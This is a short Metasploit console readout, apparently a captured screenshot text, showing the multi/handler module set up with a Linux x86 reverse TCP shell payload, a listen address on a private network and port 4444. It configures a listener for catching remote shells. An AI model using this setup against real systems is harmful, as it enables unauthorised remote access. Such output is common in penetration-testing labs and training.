 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
CMD    /bin/sh          yes       The command string to execute
LHOST  172.16.40.8      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target